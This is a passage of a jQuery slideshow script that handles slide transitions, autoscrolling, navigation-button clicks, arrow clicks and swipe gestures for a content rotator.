		function LeftArrowReturn($id, $array) {
			$rotator_counter[$array] = $num_slides[$array];
				
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $num_slides[$array]).addClass("rotator-nav-button-active");
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-1").removeClass("rotator-nav-button-active");
	
			FadeBackground($array);
				
				//Content slider
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").append($c1_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-right").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").css("left", "100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").stop().animate({left:"100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-mid").attr("id", $slide_content_pre + "-right");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").children("#" + $slide_content_pre + "-left").attr("id", $slide_content_pre + "-mid");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-left'>" + $c1_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				
				setTimeout(function() {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").empty();
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").append($c2_array_name[$rotator_counter[$array]]);
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-left-2").remove();
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").css("left", "-100%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").stop().animate({left:"-100%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-mid-2").attr("id", $slide_content_pre + "-left-2");
					if ($transition_support) {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").css("left", "0%");} else {$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").stop().animate({left:"0%"},1500);}
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").children("#" + $slide_content_pre + "-right-2").attr("id", $slide_content_pre + "-mid-2");
					
					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				//Content slider			
		}
		//sliding functions
		
		//Autoscroll
		window.setInterval(function() {
			if ($auto_rotate) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $("#" + $rotator_container).attr("id");
				
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			}
		}, $slider_speed);
		//Autoscroll
		
		//Nav clicks
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children(".rotator-nav-button").click(function() {
			$array = $(this).parent(".rotator-nav").parent(".rotator").parent("div").attr("id");
			$id = $(this).attr("id");
			$id = $id.replace("slide-button-", "");
			if ($rotator_counter[$array] > $id) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				LeftArrowForward($id, $array);
			} else {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				RightArrowForward($id, $array);
			}
		});
		//Nav clicks
		 
		$("#" + $right_arrow).click(function(e) {
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			++$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
				RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $left_arrow).click(function(e) {		
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			--$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] == 0) {
				LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $rotator_container).swipe({
		  swipeLeft:function(event, direction, distance, duration, fingerCount) {
			  $("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
				
				$parent_rotator = $(this).attr("id");
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			
		  },
		  swipeRight:function(event, direction, distance, duration, fingerCount) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $(this).attr("id");
				--$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] == 0) {
					LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
				}
			  }
			});
		};
	

